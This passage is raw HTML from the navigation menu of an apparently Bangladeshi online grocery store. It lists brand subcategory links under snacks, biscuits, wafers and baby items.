item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mr-mee.html" ><span>MR.MEE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/parle.html" ><span>PARLE</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/milano.html" ><span>MILANO</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/win2.html" ><span>WIN2</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/choco-chip.html" ><span>CHOCO CHIP</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kerk.html" ><span>KERK</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/nitchi.html" ><span>NITCHI</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/shoon-fatt.html" ><span>SHOON FATT</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/iko.html" ><span>IKO</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/malkist.html" ><span>MALKIST</span></a></li><li class="level2 nav-2-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mayora.html" ><span>MAYORA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks.html" ><span>SNACKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay.html" ><span>BOMBAY</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/krackers-king.html" ><span>KRACKERS KING</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kurkure.html" ><span>KURKURE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kean.html" ><span>KEAN</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/poppers.html" ><span>POPPERS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/detos.html" ><span>DETOS</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lays.html" ><span>LAYS</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/moonfils.html" ><span>MOONFILS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/act-ii.html" ><span>ACT II</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pelletoss.html" ><span>PELLETOSS</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena.html" ><span>MEENA</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena-food.html" ><span>MEENA FOOD</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pringles.html" ><span>PRINGLES</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder-fry.html" ><span>WONDER FRY</span></a></li><li class="level2 nav-3-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-3-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-3-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/darda.html" ><span>DARDA</span></a></li><li class="level2 nav-3-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-3-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mister-potato.html" ><span>MISTER POTATO</span></a></li><li class="level2 nav-3-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jacker.html" ><span>JACKER</span></a></li><li class="level2 nav-3-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tayas.html" ><span>TAYAS</span></a></li><li class="level2 nav-3-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-3-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-3-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-3-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/vincinni.html" ><span>VINCINNI</span></a></li><li class="level2 nav-3-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ligo.html" ><span>LIGO</span></a></li><li class="level2 nav-3-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-3-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-3-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheetos.html" ><span>CHEETOS</span></a></li><li class="level2 nav-3-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruffles.html" ><span>RUFFLES</span></a></li><li class="level2 nav-3-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-3-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-3-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-3-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/old-el-paso.html" ><span>OLD EL PASO</span></a></li><li class="level2 nav-3-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-3-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-3-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/funyuns.html" ><span>FUNYUNS</span></a></li><li class="level2 nav-3-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-3-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-3-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/satmola.html" ><span>SATMOLA</span></a></li><li class="level2 nav-3-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/sun.html" ><span>SUN</span></a></li><li class="level2 nav-3-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/orion.html" ><span>ORION</span></a></li><li class="level2 nav-3-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-3-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-3-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cocoaland.html" ><span>COCOALAND</span></a></li><li class="level2 nav-3-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/yokozona.html" ><span>YOKOZONA</span></a></li><li class="level2 nav-3-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/petra.html" ><span>PETRA</span></a></li><li class="level2 nav-3-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mychef-s.html" ><span>MYCHEF&#039;S</span></a></li><li class="level2 nav-3-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-3-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheese-puffs.html" ><span>CHEESE PUFFS</span></a></li><li class="level2 nav-3-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bika.html" ><span>BIKA</span></a></li><li class="level2 nav-3-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/thaizzz.html" ><span>THAIZZZ</span></a></li><li class="level2 nav-3-82 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wavy.html" ><span>WAVY</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration.html" ><span>CHRISTMAS DECORATION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration/nestle.html" ><span>NESTLE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits.html" ><span>BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fit.html" ><span>FIT</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/iko.html" ><span>IKO</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/beryls.html" ><span>BERYLS</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/royal-wafer.html" ><span>ROYAL WAFER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/delight.html" ><span>DELIGHT</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/belle-ame.html" ><span>BELLE AME</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/loacker.html" ><span>LOACKER</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hwa-tai-luxury.html" ><span>HWA TAI LUXURY</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/new-zealand-dairy.html" ><span>NEW ZEALAND DAIRY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/orion.html" ><span>ORION</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-49 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/zess.html" ><span>ZESS</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/baby-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/baby.png"></i> <span>BABY ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories.html" ><span>BABY ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/neo-care.html" ><span>NEO CARE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/music.html" ><span>MUSIC</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pampers.html" ><span>PAMPERS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebem.html" ><span>BEBEM</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/max.html" ><span>MAX</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/super-mom.html" ><span>SUPER MOM</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/huggies.html" ><span>HUGGIES</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/love-baby.html" ><span>LOVE BABY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pozzy.html" ><span>POZZY</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/molfix.html" ><span>MOLFIX</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/sweety.html" ><span>SWEETY</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/avonee.html" ><span>AVONEE</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mamypoko.html" 